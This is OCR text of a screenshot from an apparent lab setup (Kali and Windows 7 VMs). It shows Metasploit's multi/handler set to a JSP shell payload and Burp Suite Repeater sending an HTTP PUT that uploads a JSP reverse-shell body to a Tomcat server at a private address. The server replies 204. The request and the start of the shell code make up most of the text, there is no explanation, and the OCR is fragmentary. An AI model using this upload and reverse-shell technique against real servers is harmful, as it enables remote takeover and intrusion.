 Kali-Linux-2018.3-x32
Windows 7 x64
Applications Places burp-StartBurp Fri 03:50 1
mount-
shared-
folders.s
restart-vm-
tools.sh
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > set payload java/jsp_s
web CVE-2020-1938
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.240.131:8079 ?
Request
Raw Params Headers Hex XML
PUT /shell.txt/ HTTP/1.1
Host: 192.168.240.131:8079
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 1557
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream nv;
OutputStream pq;
StreamConnector( InputStream nv, OutputStream pq )
{
this.nv = nv;
this.pq = pq;
}
public void run()
{
BufferedReader ft  = null;
BufferedWriter zkc = null;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Apache-Coyote/1.1
Date: Fri, 21 Jan 2022 08:35:24 GMT
Connection: close
? < + > Type a search term 0 matches
Done 110 bytes | 3 millis